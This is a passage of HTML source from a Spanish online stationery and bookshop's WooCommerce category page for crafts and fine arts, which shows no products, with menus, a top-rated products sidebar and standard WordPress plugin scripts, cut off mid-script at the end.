	<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1496"><a href="https://papelibreria.com/papeleria/escolar/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-media-default"></i>Material escolar</span></a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1497"><a href="https://papelibreria.com/papeleria/oficina/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-media-default"></i>Material de oficina</span></a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1499"><a href="https://papelibreria.com/papeleria/bellasartes/" aria-current="page"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-media-default"></i>Manualidades y Bellas Artes</span></a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1495"><a href="https://papelibreria.com/papeleria/archivoyclasificacion/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-media-default"></i>Archivo y clasificación</span></a></li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-536"><a href="https://papelibreria.com/informaticayelectronica/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-desktop"></i>Electrónica e informática</span></a>
<ul class="sub-menu">
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-711"><a href="https://papelibreria.com/informaticayelectronica/tecladosyratones/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-desktop"></i>Teclados y ratones</span></a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-700"><a href="https://papelibreria.com/informaticayelectronica/calculadoras/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-desktop"></i>Calculadoras</span></a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-712"><a href="https://papelibreria.com/informaticayelectronica/altavocesyauriculares/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-desktop"></i>Altavoces y auriculares</span></a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-710"><a href="https://papelibreria.com/informaticayelectronica/lamparasbateriasypilas/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-desktop"></i>Lámparas, baterías y pilas</span></a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-713"><a href="https://papelibreria.com/informaticayelectronica/tarjetasmemoria/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-desktop"></i>Tarjetas de memoria</span></a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-714"><a href="https://papelibreria.com/informaticayelectronica/complementosyfundas/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-desktop"></i>Complementos y fundas</span></a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://papelibreria.com/regalosyjuguetes/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-art"></i>Regalos y juguetes</span></a></li>
<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-622"><a href="https://papelibreria.com/fraganciasyaromas/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-filter"></i>Fragancias y aromas</span></a>
<ul class="sub-menu">
	<li id="menu-item-1513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1513"><a href="https://papelibreria.com/fraganciasyaromas/fraganciashombre/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-filter"></i>Fragancias Hombre</span></a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1514"><a href="https://papelibreria.com/fraganciasyaromas/fraganciasmujer/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-filter"></i>Fragancias Mujer</span></a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://papelibreria.com/promociones/"><span class="top-store-menu-link"><i style="font-size:1em;" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-1 dashicons dashicons-star-filled"></i>Promociones</span></a></li>
</ul>        </div>
        </div>
        </nav>
    </div>

          <div class="below-header-col2">
                       <div class="header-support-wrap">
              <div class="header-support-icon">
                <a class="callto-icon" href="tel:91 451 18 35">
                <i class="fa fa-phone" aria-hidden="true"></i>
                </a>
              </div>
              <div class="header-support-content">
                <span class="sprt-tel"><span>Atención al cliente</span> <a href="tel:91 451 18 35">91 451 18 35</a></span>
              </div>
          </div>
                    </div>
			</div>
		</div> <!-- end below-header -->
 
		<!-- end below-header -->
	</header> <!-- end header -->        <div id="content" class="page-content">
        	<div class="content-wrap" >
        		<div class="container">
        			<div class="main-area  active-sidebar">
                        <div id="sidebar-primary" class="sidebar-content-area sidebar-1 ">
  <div class="sidebar-main">
                <div class="menu-category-list">
              <div class="toggle-cat-wrap">
                  <p class="cat-toggle">
                    <span class="cat-icon"> 
                      <span class="cat-top"></span>
                       <span class="cat-top"></span>
                       <span class="cat-bot"></span>
                     </span>
                    <span class="toggle-title">Categoría</span>
                    <span class="toggle-icon"></span>
                  </p>
               </div>
              <ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical">	<li class="cat-item cat-item-15"><a href="https://papelibreria.com/ultimas-novedades/">Últimas novedades</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://papelibreria.com/informaticayelectronica/">Electrónica e informática</a>
<ul class='children'>
	<li class="cat-item cat-item-48"><a href="https://papelibreria.com/informaticayelectronica/altavocesyauriculares/">Altavoces y auriculares</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://papelibreria.com/informaticayelectronica/calculadoras/">Calculadoras</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://papelibreria.com/informaticayelectronica/lamparasbateriasypilas/">Lámparas, baterías y pilas</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://papelibreria.com/informaticayelectronica/tecladosyratones/">Teclados y ratones</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://papelibreria.com/fraganciasyaromas/">Fragancias y aromas</a>
<ul class='children'>
	<li class="cat-item cat-item-70"><a href="https://papelibreria.com/fraganciasyaromas/fraganciashombre/">Fragancias Hombre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://papelibreria.com/libreria/">Librería</a>
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="https://papelibreria.com/libreria/cienciaysalud/">Ciencia y salud</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://papelibreria.com/libreria/ficcion/">Ficción</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://papelibreria.com/libreria/humanidades/">Humanidades</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://papelibreria.com/libreria/idiomas/">Idiomas</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://papelibreria.com/libreria/infantilyjuvenil/">Infantil y juvenil</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://papelibreria.com/libreria/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://papelibreria.com/libreria/poesia/">Poesía</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://papelibreria.com/libreria/lanzamientoslibreria/">Próximos lanzamientos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17 current-cat-parent current-cat-ancestor"><a href="https://papelibreria.com/papeleria/">Papelería</a>
<ul class='children'>
	<li class="cat-item cat-item-37"><a href="https://papelibreria.com/papeleria/escrituraycorreccion/">Escritura y corrección</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://papelibreria.com/papeleria/escolar/">Material escolar</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://papelibreria.com/papeleria/papelycuadernos/">Papel y cuadernos</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://papelibreria.com/regalosyjuguetes/">Regalos y juguetes</a>
</li>
</ul>             </div><!-- menu-category-list -->
           <div id="woocommerce_top_rated_products-3" class="widget woocommerce widget_top_rated_products"><div class="top-store-widget-content"><h2 class="widget-title">Nuestros productos mejor valorados</h2><ul class="product_list_widget"><li>
	
	<a href="https://papelibreria.com/informaticayelectronica/auriculares-philips-shl5030/">
		<img width="320" height="480" src="https://papelibreria.com/wp-content/uploads/2021/03/AURICULARES-PHILIPS-SHL5030-320x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AURICULARES PHILIPS SHL5030" decoding="async" />		<span class="product-title">AURICULARES PHILIPS SHL5030</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>18,21<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://papelibreria.com/informaticayelectronica/linterna-zap-jumbo/">
		<img width="320" height="375" src="https://papelibreria.com/wp-content/uploads/2021/03/LINTERNA-ZAP-JUMBO-320x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LINTERNA ZAP JUMBO" decoding="async" />		<span class="product-title">LINTERNA ZAP JUMBO</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>4,02<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://papelibreria.com/fraganciasyaromas/oceanyc-man-200ml/">
		<img loading="lazy" width="320" height="480" src="https://papelibreria.com/wp-content/uploads/2021/03/perfume-oceanyc-man-200ml-saphir-320x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FRAGANCIA OCEANYC MAN (200ml)" decoding="async" />		<span class="product-title">FRAGANCIA OCEANYC MAN (200ml)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://papelibreria.com/papeleria/boligrafo-bic-cristal-exact/">
		<img loading="lazy" width="320" height="480" src="https://papelibreria.com/wp-content/uploads/2021/03/BOLIGRAFO-BIC-CRISTAL-EXACT-320x480.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BOLIGRAFO BIC CRISTAL EXACT" decoding="async" />		<span class="product-title">BOLIGRAFO BIC CRISTAL EXACT</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>0,33<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://papelibreria.com/papeleria/rotulador-edding-300/">
		<img loading="lazy" width="320" height="320" src="https://papelibreria.com/wp-content/uploads/2021/03/ROTULADOR-EDDING-300-320x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ROTULADOR EDDING 300" decoding="async" srcset="https://papelibreria.com/wp-content/uploads/2021/03/ROTULADOR-EDDING-300-320x320.jpg 320w, https://papelibreria.com/wp-content/uploads/2021/03/ROTULADOR-EDDING-300-100x100.jpg 100w" sizes="(max-width: 320px) 100vw, 320px" />		<span class="product-title">ROTULADOR EDDING 300</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>1,21<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></div></div>  </div> <!-- sidebar-main End -->
</div> <!-- sidebar-primary End -->                         				<div id="primary" class="primary-content-area">
        					<div class="primary-content-wrap">
                            <div class="page-head">
                            			<h1 class="thunk-page-top-title entry-title">Categoría: <span>Manualidades y Bellas Artes</span></h1>                                     <nav aria-label="Migas de pan" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://papelibreria.com" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://papelibreria.com/productos/"><span>Productos</span></a></li><li  class="trail-item"><a href="https://papelibreria.com/papeleria/"><span>Papelería</span></a></li><li  class="trail-item trail-end"><span>Manualidades y Bellas Artes</span></li></ul></nav>                            </div>
                            
			
				<h1 class="page-title">Manualidades y Bellas Artes</h1>

			
			
			<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No se han encontrado productos que coincidan con tu selección.	</div>
</div>
	
                           </div> 
        				</div>
        				<div id="sidebar-secondary" class="sidebar-content-area sidebar-2 ">
  <div class="sidebar-main">
           <div id="media_image-3" class="widget widget_media_image"><div class="top-store-widget-content"><img loading="lazy" width="200" height="148" src="https://papelibreria.com/wp-content/uploads/2021/05/Icono-fondo-blanco-1-200x148.png" class="image wp-image-1727  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://papelibreria.com/wp-content/uploads/2021/05/Icono-fondo-blanco-1-200x148.png 200w, https://papelibreria.com/wp-content/uploads/2021/05/Icono-fondo-blanco-1-100x74.png 100w, https://papelibreria.com/wp-content/uploads/2021/05/Icono-fondo-blanco-1.png 432w" sizes="(max-width: 200px) 100vw, 200px" /></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="top-store-widget-content"><h2 class="widget-title">Conócenos</h2><div class="menu-menu-secundario-container"><ul id="menu-menu-secundario" class="menu"><li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://papelibreria.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-1626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1626"><a href="https://papelibreria.com/nuestros-servicios/">Nuestros servicios</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://papelibreria.com/contacto/">Contacta con nosotros</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://papelibreria.com/noticias/">Noticias</a></li>
</ul></div></div></div><div id="block-11" class="widget widget_block"><div class="top-store-widget-content">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-widget-group__inner-blocks"></div></div>
</div>
</div></div>
</div></div><div id="media_image-11" class="widget widget_media_image"><div class="top-store-widget-content"><h2 class="widget-title">Encuentra tu producto</h2><a href="https://papelibreria.com/encuentra-tu-producto/"><img loading="lazy" width="600" height="300" src="https://papelibreria.com/wp-content/uploads/2021/05/¿No-encuentras-el-articulo-que-buscas-HAZ-CLICK-AQUI-600x300.png" class="image wp-image-2053  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="¿No encuentras algo?" decoding="async" srcset="https://papelibreria.com/wp-content/uploads/2021/05/¿No-encuentras-el-articulo-que-buscas-HAZ-CLICK-AQUI-600x300.png 600w, https://papelibreria.com/wp-content/uploads/2021/05/¿No-encuentras-el-articulo-que-buscas-HAZ-CLICK-AQUI-200x100.png 200w, https://papelibreria.com/wp-content/uploads/2021/05/¿No-encuentras-el-articulo-que-buscas-HAZ-CLICK-AQUI-100x50.png 100w, https://papelibreria.com/wp-content/uploads/2021/05/¿No-encuentras-el-articulo-que-buscas-HAZ-CLICK-AQUI-768x384.png 768w, https://papelibreria.com/wp-content/uploads/2021/05/¿No-encuentras-el-articulo-que-buscas-HAZ-CLICK-AQUI-1536x768.png 1536w, https://papelibreria.com/wp-content/uploads/2021/05/¿No-encuentras-el-articulo-que-buscas-HAZ-CLICK-AQUI-2048x1024.png 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div id="woocommerce_product_tag_cloud-3" class="widget woocommerce widget_product_tag_cloud"><div class="top-store-widget-content"><h2 class="widget-title">¡Búsqueda rápida!</h2><div class="tagcloud"><a href="https://papelibreria.com/etiqueta-producto/calculadoras/" class="tag-cloud-link tag-link-24 tag-link-position-1" style="font-size: 8pt;" aria-label="Calculadoras (11 productos)">Calculadoras</a></div></div></div>  </div> <!-- sidebar-main End -->
</div> <!-- sidebar-secondary End -->             			</div><!-- end main-area -->
        		</div>
        	</div> <!-- end content-wrap -->
        </div> <!-- end content page-content -->

<footer>
           
	
<div class="top-footer">
      <div class="container">
          	
          	 <div class="top-footer-bar thnk-col-1">
		             <div class="top-footer-col1">
		             		<div class="content-widget">
    <div id="media_image-8" class="widget widget_media_image"><img loading="lazy" width="1329" height="253" src="https://papelibreria.com/wp-content/uploads/2021/04/Informacion-y-contacto-PAPELIBRERIA.png" class="image wp-image-815  attachment-full size-full" alt="Información y contacto - PAPELIBRERÍA" style="max-width: 100%; height: auto;" decoding="async" srcset="https://papelibreria.com/wp-content/uploads/2021/04/Informacion-y-contacto-PAPELIBRERIA.png 1329w, https://papelibreria.com/wp-content/uploads/2021/04/Informacion-y-contacto-PAPELIBRERIA-200x38.png 200w, https://papelibreria.com/wp-content/uploads/2021/04/Informacion-y-contacto-PAPELIBRERIA-600x114.png 600w, https://papelibreria.com/wp-content/uploads/2021/04/Informacion-y-contacto-PAPELIBRERIA-100x19.png 100w, https://papelibreria.com/wp-content/uploads/2021/04/Informacion-y-contacto-PAPELIBRERIA-768x146.png 768w" sizes="(max-width: 1329px) 100vw, 1329px" /></div> </div>
		             </div>
		             </div>
		              
         <!-- end top-footer-bar -->
      </div>
 </div> 
  
        <div class="widget-footer">
			<div class="container">
               					
			</div>
		</div>  
  
		
<div class="below-footer">
			<div class="container">
				 				
			</div>
		</div>  
     </footer> <!-- end footer -->
    </div> <!-- end top-store-site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="alm-quick-view-bg"><div class="alm-quick-view-loader blockOverlay">

</div></div>
<div id="alm-quick-view-modal">
	<div class="alm-content-main-wrapper"><!--
	-->
		<div class="alm-content-main">
			<div class="alm-lightbox-content">
				<div class="alm-content-main-head">
					<a href="#" id="alm-quick-view-close" class="alm-quick-view-close-btn"></a>
				</div>
				<div id="alm-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://papelibreria.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://papelibreria.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpmi-frontend-css' href='https://papelibreria.com/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.8' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://papelibreria.com","url":"https://papelibreria.com/wp-admin/admin-ajax.php","nonce":"0a222f68a0","listNonce":"2994fc6d05","activatedNonce":"a4e4f3b897"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1764866688" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://papelibreria.com","ajax_url":"https://papelibreria.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.3.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/themes/top-store//js/top-store-menu.js?ver=1.0.0" id="top-store-menu-js-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/themes/top-store//js/sticky-sidebar.js?ver=1.0.0" id="sticky-sidebar-js-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/themes/top-store//js/top-store-accordian-menu.js?ver=1.0.0" id="top-store-accordian-menu-js-js"></script>
<script type="text/javascript" id="top-store-custom-js-js-extra">
/* <![CDATA[ */
var top_store = {"top_store_move_to_top_optn":""};
//# sourceURL=top-store-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/themes/top-store//js/top-store-custom.js?ver=1.0.0" id="top-store-custom-js-js"></script>
<script type="text/javascript" id="top-store-woocommerce-js-js-extra">
/* <![CDATA[ */
var topstore = {"ajaxUrl":"https://papelibreria.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-store-woocommerce-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/themes/top-store//inc/woocommerce/js/woocommerce.js?ver=1.0.0" id="top-store-woocommerce-js-js"></script>
<script type="text/javascript" id="top-store-quick-view-js-extra">
/* <![CDATA[ */
var topstoreqv = {"ajaxurl":"https://papelibreria.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-store-quick-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/themes/top-store/inc/woocommerce/quick-view/js/quick-view.js?ver=6.9" id="top-store-quick-view-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://papelibreria.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://papelibreria.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://papelibreria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let 